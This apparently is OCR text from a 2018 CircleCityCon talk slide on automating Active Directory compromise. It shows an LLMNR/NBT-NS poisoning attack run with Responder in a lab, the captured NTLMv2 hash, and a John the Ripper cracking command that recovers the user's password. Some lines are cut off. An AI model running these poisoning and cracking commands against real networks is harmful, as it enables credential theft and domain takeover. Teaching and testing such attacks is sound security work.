 Attack 3 - LLMNR/NBT-NS/mDNS Poisoning
Attack 3: LLMNR/NBTS/mDNS poisoning for NTLM hashes
Running: python2 submodules/Responder/Responder.py -wrd -I eth0
Responder-Session.log:
[Responder] 02/14/2018 05:59:10 PM - Responder Started: ['submodules/Responder/Responder.py', '-wrd'
[Responder] 02/14/2018 05:59:19 PM - [*] [LLMNR]  Poisoned answer sent to 10.2.0.98 for name PRINTAR
[Responder] 02/14/2018 05:59:21 PM - [*] [LLMNR]  Poisoned answer sent to 10.2.0.98 for name PRINTAR
[Responder] 02/14/2018 05:59:22 PM - [SMBv2] NTLMv2-SSP Client   : 10.2.0.98
[Responder] 02/14/2018 05:59:22 PM - [SMBv2] NTLMv2-SSP Username : lab\bob
[Responder] 02/14/2018 05:59:22 PM - [SMBv2] NTLMv2-SSP Hash     : bob::lab:ec12c2014b8e9686:D7B91EA9
[+] Hash found for lab\bob!
Running: submodules/JohnTheRipper/run/john --format=netntlmv2 --wordlist=1mil-AD-passwords.txt --rul
ols/icebreaker/hashes/NTLMv2-hashes-dGxuxXm.txt
[Responder] 02/14/2018 05:59:22 PM - [*] [LLMNR]  Poisoned answer sent to 10.2.0.98 for name PRINTAR
[Responder] 02/14/2018 05:59:23 PM - [*] Skipping previously captured hash for lab\bob
[Responder] 02/14/2018 05:59:23 PM - [*] Skipping previously captured hash for lab\bob
[Responder] 02/14/2018 05:59:23 PM - [*] [NBT-NS] Poisoned answer sent to 10.2.0.98 for name PRINTAR
station/Redirector)
[Responder] 02/14/2018 05:59:23 PM - [*] [LLMNR]  Poisoned answer sent to 10.2.0.98 for name printar
[!] Password found! lab\bob:P@ssw0rd
Automahack -  Automate going
from zero to domain admin with 2
tools
Dan McInerney
2018
CircleCityCon.com Irongeek.com